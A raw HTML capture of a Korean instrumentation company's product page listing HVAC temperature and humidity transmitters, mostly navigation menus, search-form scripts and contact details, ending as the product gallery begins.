

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=%EC%98%A8%EC%8A%B5%EB%8F%84%20%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0
body_size: 93984
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10,user-scalable=yes">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="description" content="제약(GMP), 공조시스템(HVAC), RTD. 방폭제품, CO2센서, 휴대용계측기, 계측기 전문회사">
<meta name="keyword"  content="제약(GMP), 공조시스템(HVAC), RTD. 방폭제품, CO2센서, 휴대용계측기, 계측기 전문회사">
<meta property="og:type" content="website">
<meta property="og:title" content="휴미시스템">
<meta property="og:description" content="제약(GMP), 공조시스템(HVAC), RTD. 방폭제품, CO2센서, 휴대용계측기, 계측기 전문회사">
<meta property="og:image" content="http://humisystem.co.kr/screen.jpg">
<meta property="og:url" content="http://humisystem.co.kr">
<title>공조시스템(HVAC) 1 페이지 | 휴미시스템</title>
<link rel="stylesheet" href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/css/default.css?ver=171222">
<link rel="stylesheet" href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/skin/board/daon_product/style.css?ver=171222">
<!--[if lte IE 8]>
<script src="http://www.humisystem.co.kr/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "http://www.humisystem.co.kr";
var g5_bbs_url   = "http://www.humisystem.co.kr/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "product2";
var g5_sca       = "온습도 트랜스미터";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<script src="http://www.humisystem.co.kr/js/jquery-1.8.3.min.js"></script>
<script src="http://www.humisystem.co.kr/js/jquery.menu.js?ver=171222"></script>
<script src="http://www.humisystem.co.kr/js/common.js?ver=171222"></script>
<script src="http://www.humisystem.co.kr/js/wrest.js?ver=171222"></script>
<script src="http://www.humisystem.co.kr/js/placeholders.min.js"></script>
<link rel="stylesheet" href="http://www.humisystem.co.kr/js/font-awesome/css/font-awesome.min.css">
<meta name="format-detection" content="telephone=no"/>

<link href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/css_js/common.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
<script language="javascript" type="text/javascript" src="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/css_js/gnb-jquery.easing.1.3.js"></script>
<link rel="stylesheet" href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/css_js/swiper.min.css">
<script type="text/javascript" src="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/css_js/swiper.js"></script>
<link rel="stylesheet" href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/css_js/animate.css" type="text/css">
<script src="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/css_js/story-box.min.js"></script> 
<script src="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/css_js/jquery.mb.YTPlayer.js"></script>	
<script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">if(!wcs_add)var wcs_add = {};wcs_add["wa"] = "analyticskey";wcs_do();</script>
</head>
<body>

	 
		<div id="mobile_header">
		<div class="inner">
			<h1><a href="http://www.humisystem.co.kr"><img src="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/img/top_logo_m.png" alt="로고" title="로고"></a></h1>
			<ul class="m_gnb">
				<li class="category"><a href="#none" class="qbt" title="전체메뉴열기"><i class="fa fa-outdent" aria-hidden="true"></i></a></li>
				<li class="home"><a href="#none" id="mobile_search_bt"><i class="fa fa-search" aria-hidden="true"></i></a></li>
			</ul>
		</div>
	</div>
	<div id="mobile_search_all">
		<div id="mobile_search">
			<form name="fsearchboxa" method="get" action="http://www.humisystem.co.kr/bbs/search.php" onsubmit="return fsearchbox_submita(this);">
				<input type="hidden" name="sfl" value="wr_subject||wr_content">
				<input type="hidden" name="sop" value="and">
				<label for="sch_stx" class="sound_only">검색어 필수</label>
				<input type="text" name="stx" id="sch_stx" maxlength="20" placeholder="검색어를 입력해주세요">
				<button type="submit" id="sch_submit" value="검색"><i class="fa fa-search" aria-hidden="true"></i><span class="sound_only">검색</span></button>
			</form>
		</div>
	</div>
<script>
	$( "#mobile_search_bt" ).click(function() {
		$("#mobile_search_all").toggle(); 
	});	
</script>
	<div id="sideMenu">
		<div class="side_title qbt">휴미시스템 <i class="fa fa-window-close" aria-hidden="true" style="float:right; margin-right:10px; margin-top:20px;"></i></div>		
		<div id="gnba">
			
				
							

				<i class="fas fa-user-circle"></i>
								<div style="margin-top:10px; margin-bottom:10px;">	
									<a href="http://www.humisystem.co.kr/bbs/login.php">로그인</a>
					<a href="http://www.humisystem.co.kr/bbs/register.php">회원가입</a>					
				 				 	</div>

						
		</div>		
		<div class="navi_bg">
			<div class="nav" >
				<ul class="subnav1">
											
						<li class="navi_set" >
							<div>회사소개<i class="fas fa-angle-down" aria-hidden="true" style="float:right; margin-right:10px; margin-top:12px;"></i></div>
														<ul class="subnav">
																	<li><a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/01.php" target="_self">- 인사말</a></li>

									
																	<li><a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/02.php" target="_self">- 회사연혁</a></li>

									
																	<li><a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/03.php" target="_self">- 주요사업</a></li>

									
																	<li><a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/04.php" target="_self">- 찾아오시는길</a></li>

									
															</ul>
													</li>					
											
						<li class="navi_set" >
							<div>제품소개<i class="fas fa-angle-down" aria-hidden="true" style="float:right; margin-right:10px; margin-top:12px;"></i></div>
														<ul class="subnav">
																	<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product" target="_self">- 제약(GMP)</a></li>

									
																	<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2" target="_self">- 공조시스템(HVAC)</a></li>

									
																	<li><a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/product/01.php" target="_self">- RTD</a></li>

									
																	<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product4" target="_self">- 방폭제품</a></li>

									
																	<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product5" target="_self">- CO2센서</a></li>

									
																	<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product8" target="_self">- 휴대용계측기</a></li>

									
															</ul>
													</li>					
											
						<li class="navi_set" >
							<div>사업영역<i class="fas fa-angle-down" aria-hidden="true" style="float:right; margin-right:10px; margin-top:12px;"></i></div>
														<ul class="subnav">
																	<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=humiin" target="_self">- 인증자료</a></li>

									
																	<li><a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/022.php" target="_self">- 납품실적</a></li>

									
																	<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=jang" target="_self">- 장비보유현황</a></li>

									
															</ul>
													</li>					
											
						<li class="navi_set" >
							<div>견적문의<i class="fas fa-angle-down" aria-hidden="true" style="float:right; margin-right:10px; margin-top:12px;"></i></div>
														<ul class="subnav">
																	<li><a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/05.php" target="_self">- 견적문의</a></li>

									
															</ul>
													</li>					
											
						<li class="navi_set" >
							<div>고객센터<i class="fas fa-angle-down" aria-hidden="true" style="float:right; margin-right:10px; margin-top:12px;"></i></div>
														<ul class="subnav">
																	<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=notice" target="_self">- 공지사항</a></li>

									
																	<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=data" target="_self">- 자료실</a></li>

									
																	<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=youtube" target="_self">- 유투브동영상</a></li>

									
															</ul>
													</li>					
						
				</ul>
			</div>
		</div>
	</div>
	<div id="back_cover"></div>


	
		
	<section id="header_wrap">
		<div id="header_logo">
			<h1><a href="http://www.humisystem.co.kr"><img src="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/image/top_logo.png" alt="로고" title="로고"></a></h1>
			<div class="info">
				<ul>
					<li>
						<i class="fas fa-phone-volume"></i>
						<span>02)2687-0092</span>
						Make a call
					</li>
					<li>
						<i class="far fa-envelope-open"></i>
						<span>hm0092@daum.net</span>
						Drop us a line
					</li>
					<!-- <li>
						<i class="fas fa-map-marker-alt"></i>
						<span>구로3동 한화비즈메트로1차 1015호</span>
						Get Dirction
					</li> -->
				</ul>
			</div>
		</div>
		
		<div id="header" >		
		  <div class="wrap_bg">			
			<div class="wrap_box">					
				<div id="lnb">						
					<div class="lnb_wrap" style="position:relative;">						
						<ul class="ul_1st">								
															
								<li>
									<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/01.php" target="_self">회사소개 <i class="fas fa-angle-down"></i></a>
									<ul class="ul_2nd">										
																					<li>											
												<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/01.php" target="_self">인사말</a>
												<ul class="ul_3rd">
																								</ul>
													
											</li>
																					<li>											
												<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/02.php" target="_self">회사연혁</a>
												<ul class="ul_3rd">
																								</ul>
													
											</li>
																					<li>											
												<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/03.php" target="_self">주요사업</a>
												<ul class="ul_3rd">
																								</ul>
													
											</li>
																					<li>											
												<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/04.php" target="_self">찾아오시는길</a>
												<ul class="ul_3rd">
																								</ul>
													
											</li>
																			</ul>
								</li>

								<li></li>
															
								<li>
									<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product" target="_self">제품소개 <i class="fas fa-angle-down"></i></a>
									<ul class="ul_2nd">										
																					<li>											
												<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product" target="_self">제약(GMP)</a>
												<ul class="ul_3rd">
																								</ul>
													
											</li>
																					<li>											
												<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2" target="_self">공조시스템(HVAC)</a>
												<ul class="ul_3rd">
																									<li>											
														<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=온습도 트랜스미터" target="_self">온습도 트랜스미터</a>
													</li>
																									<li>											
														<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=차압 트랜스미터" target="_self">차압 트랜스미터</a>
													</li>
																									<li>											
														<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=기압 트랜스미터" target="_self">기압 트랜스미터</a>
													</li>
																									<li>											
														<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=데이터 로거" target="_self">데이터 로거</a>
													</li>
																									<li>											
														<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=전동 댐퍼" target="_self">전동 댐퍼(Damper Actuator)</a>
													</li>
																								</ul>
													
											</li>
																					<li>											
												<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/product/01.php" target="_self">RTD</a>
												<ul class="ul_3rd">
																									<li>											
														<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/product/01.php" target="_self">R.T.D(측온저항체) 개념</a>
													</li>
																									<li>											
														<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/product/02.php" target="_self">T.C(열전대) 개념</a>
													</li>
																									<li>											
														<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product6" target="_self">R.T.D / TC 제품도면</a>
													</li>
																									<li>											
														<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product7" target="_self">THERMOWELL 제품도면</a>
													</li>
																								</ul>
													
											</li>
																					<li>											
												<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product4" target="_self">방폭제품</a>
												<ul class="ul_3rd">
																								</ul>
													
											</li>
																					<li>											
												<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product5" target="_self">CO2센서</a>
												<ul class="ul_3rd">
																								</ul>
													
											</li>
																					<li>											
												<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product8" target="_self">휴대용계측기</a>
												<ul class="ul_3rd">
																								</ul>
													
											</li>
																			</ul>
								</li>

								<li></li>
															
								<li>
									<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=humiin" target="_self">사업영역 <i class="fas fa-angle-down"></i></a>
									<ul class="ul_2nd">										
																					<li>											
												<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=humiin" target="_self">인증자료</a>
												<ul class="ul_3rd">
																								</ul>
													
											</li>
																					<li>											
												<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/022.php" target="_self">납품실적</a>
												<ul class="ul_3rd">
																								</ul>
													
											</li>
																					<li>											
												<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=jang" target="_self">장비보유현황</a>
												<ul class="ul_3rd">
																								</ul>
													
											</li>
																			</ul>
								</li>

								<li></li>
															
								<li>
									<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/05.php" target="">견적문의 <i class="fas fa-angle-down"></i></a>
									<ul class="ul_2nd">										
																					<li>											
												<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/05.php" target="_self">견적문의</a>
												<ul class="ul_3rd">
																								</ul>
													
											</li>
																			</ul>
								</li>

								<li></li>
															
								<li>
									<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=notice" target="_self">고객센터 <i class="fas fa-angle-down"></i></a>
									<ul class="ul_2nd">										
																					<li>											
												<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=notice" target="_self">공지사항</a>
												<ul class="ul_3rd">
																								</ul>
													
											</li>
																					<li>											
												<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=data" target="_self">자료실</a>
												<ul class="ul_3rd">
																								</ul>
													
											</li>
																					<li>											
												<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=youtube" target="_self">유투브동영상</a>
												<ul class="ul_3rd">
																								</ul>
													
											</li>
																			</ul>
								</li>

								<li></li>
																
						</ul>
					</div>
				</div>

				
				
				<!-- <div id="gnb">					
										<li><a href="http://www.humisystem.co.kr/bbs/login.php"><i class="fa fa-power-off" aria-hidden="true"></i> 로그인</a></li>
					<li><a href="http://www.humisystem.co.kr/bbs/register.php"><i class="fa fa-user" aria-hidden="true"></i> 회원가입</a></li>						
					 				
				</div> -->

								<div id="search_top">
					<form name="fsearchbox" method="get" action="http://www.humisystem.co.kr/bbs/search.php" onsubmit="return fsearchbox_submit(this);">
					<input type="hidden" name="sfl" value="wr_subject||wr_content">
					<input type="hidden" name="sop" value="and">
					<label for="sch_stx" class="sound_only">검색어 필수</label>
					<input type="text" name="stx" id="sch_stx" maxlength="20" placeholder="검색어를 입력해주세요" required>
					<button type="submit" id="sch_submit" value="검색"><i class="fa fa-search" aria-hidden="true"></i><span class="sound_only">검색</span></button>
					</form>					
				</div>

			</div>

           </div>
		</div>
	</section>


<script>
	function fsearchbox_submit(f)
	{
		if (f.stx.value.length < 2) {
			alert("검색어는 두글자 이상 입력하십시오.");
			f.stx.select();
			f.stx.focus();
			return false;
		}

		// 검색에 많은 부하가 걸리는 경우 이 주석을 제거하세요.
		var cnt = 0;
		for (var i=0; i<f.stx.value.length; i++) {
			if (f.stx.value.charAt(i) == ' ')
				cnt++;
		}

		if (cnt > 1) {
			alert("빠른 검색을 위하여 검색어에 공백은 한개만 입력할 수 있습니다.");
			f.stx.select();
			f.stx.focus();
			return false;
		}

		return true;
	}

	function fsearchbox_submita(f)
	{
		if (f.stx.value.length < 2) {
			alert("검색어는 두글자 이상 입력하십시오.");
			f.stx.select();
			f.stx.focus();
			return false;
		}

		// 검색에 많은 부하가 걸리는 경우 이 주석을 제거하세요.
		var cnt = 0;
		for (var i=0; i<f.stx.value.length; i++) {
			if (f.stx.value.charAt(i) == ' ')
				cnt++;
		}

		if (cnt > 1) {
			alert("빠른 검색을 위하여 검색어에 공백은 한개만 입력할 수 있습니다.");
			f.stx.select();
			f.stx.focus();
			return false;
		}

		return true;
	}
	</script>


	

				<section id="sub_visual" data-sb=fadeIn>
			<div class="backgroundimg">
				<div class="visual_area" style="background:url('http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/image/sub_visual03.jpg') no-repeat top center;"></div>
			</div>
		</section>


		<section id="sub_wrapper">
			<div id="sub_menu">		
				<div class="sub_location">
					<div>
						<div class="cen"><a href="http://www.humisystem.co.kr"><i class="fa fa-home" aria-hidden="true"></i></a></div>
						<ul class="">
							<li>
								<span>제품소개</span>								
								<ul>
																			<li><a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/01.php" target="_self">회사소개</a></li>
																			<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product" target="_self">제품소개</a></li>
																			<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=humiin" target="_self">사업영역</a></li>
																			<li><a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/05.php" target="">견적문의</a></li>
																			<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=notice" target="_self">고객센터</a></li>
																			
								</ul>
							</li>
						</ul>
						<ul class="dep2">
							<li>
								<span>공조시스템(HVAC)</span>
								<ul>
																			<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product" target="_self">제약(GMP)</a></li>

											

																			<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2" target="_self">공조시스템(HVAC)</a></li>

																							<li class="dep3">											
													<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=온습도 트랜스미터" target="_self">└ 온습도 트랜스미터</a>
												</li>
																							<li class="dep3">											
													<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=차압 트랜스미터" target="_self">└ 차압 트랜스미터</a>
												</li>
																							<li class="dep3">											
													<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=기압 트랜스미터" target="_self">└ 기압 트랜스미터</a>
												</li>
																							<li class="dep3">											
													<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=데이터 로거" target="_self">└ 데이터 로거</a>
												</li>
																							<li class="dep3">											
													<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=전동 댐퍼" target="_self">└ 전동 댐퍼(Damper Actuator)</a>
												</li>
											

																			<li><a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/product/01.php" target="_self">RTD</a></li>

																							<li class="dep3">											
													<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/product/01.php" target="_self">└ R.T.D(측온저항체) 개념</a>
												</li>
																							<li class="dep3">											
													<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/product/02.php" target="_self">└ T.C(열전대) 개념</a>
												</li>
																							<li class="dep3">											
													<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product6" target="_self">└ R.T.D / TC 제품도면</a>
												</li>
																							<li class="dep3">											
													<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product7" target="_self">└ THERMOWELL 제품도면</a>
												</li>
											

																			<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product4" target="_self">방폭제품</a></li>

											

																			<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product5" target="_self">CO2센서</a></li>

											

																			<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product8" target="_self">휴대용계측기</a></li>

											

																	</ul>
							</li>
						</ul>
		
					</div>
				</div>
			</div>

			<div id="sub_tit">
				<div class="path">
					<li><a href="http://www.humisystem.co.kr"><span class="ic-home"><i></i></span></a></li>
					<li>제품소개</li>										<li>공조시스템(HVAC)</li>
				</div>
				<div class="title">제품소개</div>
				<p class="normal_txt">온습도 트랜스미터 제품입니다.	</p>
			</div>

			<div class="scontents">


				<div class="sub_left">
					<h1>제품소개</h1>
					<ul class="left_subnav_ul">
													<li class="">
								<div>
									<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product" target="_self">제약(GMP)</a>
																	</div>
								
									
							</li>
													<li class="on">
								<div>
									<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2" target="_self">공조시스템(HVAC)</a>
									<span class='sub_arrow'><i class="fas fa-angle-down"></i></span>								</div>
								
								<ul class='left_subnav'  style='display:block;' >									<li class="">											
										<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=온습도 트랜스미터" target="_self">└ 온습도 트랜스미터</a>
									</li>
																	<li class="">											
										<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=차압 트랜스미터" target="_self">└ 차압 트랜스미터</a>
									</li>
																	<li class="">											
										<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=기압 트랜스미터" target="_self">└ 기압 트랜스미터</a>
									</li>
																	<li class="">											
										<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=데이터 로거" target="_self">└ 데이터 로거</a>
									</li>
																	<li class="">											
										<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&sca=전동 댐퍼" target="_self">└ 전동 댐퍼(Damper Actuator)</a>
									</li>
								</ul>	
							</li>
													<li class="">
								<div>
									<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/product/01.php" target="_self">RTD</a>
									<span class='sub_arrow'><i class="fas fa-angle-down"></i></span>								</div>
								
								<ul class='left_subnav' >									<li class="">											
										<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/product/01.php" target="_self">└ R.T.D(측온저항체) 개념</a>
									</li>
																	<li class="">											
										<a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/product/02.php" target="_self">└ T.C(열전대) 개념</a>
									</li>
																	<li class="">											
										<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product6" target="_self">└ R.T.D / TC 제품도면</a>
									</li>
																	<li class="">											
										<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product7" target="_self">└ THERMOWELL 제품도면</a>
									</li>
								</ul>	
							</li>
													<li class="">
								<div>
									<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product4" target="_self">방폭제품</a>
																	</div>
								
									
							</li>
													<li class="">
								<div>
									<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product5" target="_self">CO2센서</a>
																	</div>
								
									
							</li>
													<li class="">
								<div>
									<a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product8" target="_self">휴대용계측기</a>
																	</div>
								
									
							</li>
											</ul>	

					<div class="left_cs">
						<div class="hover_area">
							<em>CONTACT US</em>
							<strong>02-2687-0092</strong>
							<p>
								평일 09시 - 18시<br>
								토,일,공휴일 휴무
							</p>
							<span class="btn_view2"></span>
						</div>
					</div>

				</div>

				<div class="sub_right">


					<div class="bg_vline"></div>
					<p class="eng"><em></em> 공조시스템(HVAC)</p>
					<p class="stitle">온습도 트랜스미터 제품입니다.</p>



	


<!-- 게시판 목록 시작 { -->
<div id="bo_gall" style="width:100%">

        <nav id="bo_cate" class="snone">
        <h2>공조시스템(HVAC) 카테고리</h2>
        <ul id="bo_cate_ul">
            <li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2">전체</a></li><li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" id="bo_cate_on"><span class="sound_only">열린 분류 </span>온습도 트랜스미터</a></li><li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;sca=%EC%B0%A8%EC%95%95+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">차압 트랜스미터</a></li><li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;sca=%EA%B8%B0%EC%95%95+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">기압 트랜스미터</a></li><li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;sca=%EB%8D%B0%EC%9D%B4%ED%84%B0+%EB%A1%9C%EA%B1%B0">데이터 로거</a></li><li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;sca=%EC%A0%84%EB%8F%99+%EB%8C%90%ED%8D%BC">전동 댐퍼</a></li>        </ul>
    </nav>
	<div class="select_bo_cate mview">
		<a class="sel" rel="선택">온습도 트랜스미터</a>
		<ul style="display:none;">
			<li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2">전체</a></li><li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" id="bo_cate_on"><span class="sound_only">열린 분류 </span>온습도 트랜스미터</a></li><li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;sca=%EC%B0%A8%EC%95%95+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">차압 트랜스미터</a></li><li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;sca=%EA%B8%B0%EC%95%95+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">기압 트랜스미터</a></li><li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;sca=%EB%8D%B0%EC%9D%B4%ED%84%B0+%EB%A1%9C%EA%B1%B0">데이터 로거</a></li><li><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;sca=%EC%A0%84%EB%8F%99+%EB%8C%90%ED%8D%BC">전동 댐퍼</a></li>		</ul>
	</div>
    

    <!-- 게시판 페이지 정보 및 버튼 시작 { -->
    <div id="bo_btn_top">
        <div id="bo_list_total">
            <span>Total 24건</span>
            1 페이지
        </div>

            </div>
    <!-- } 게시판 페이지 정보 및 버튼 끝 -->

    <form name="fboardlist"  id="fboardlist" action="./board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post">
    <input type="hidden" name="bo_table" value="product2">
    <input type="hidden" name="sfl" value="">
    <input type="hidden" name="stx" value="">
    <input type="hidden" name="spt" value="-43">
    <input type="hidden" name="sst" value="wr_8 desc, wr_num, wr_reply">
    <input type="hidden" name="sod" value="">
    <input type="hidden" name="page" value="1">
    <input type="hidden" name="sw" value="">

    
    <ul id="gall_ul" class="gall_row">
                <li class="gall_li col-gn-3">
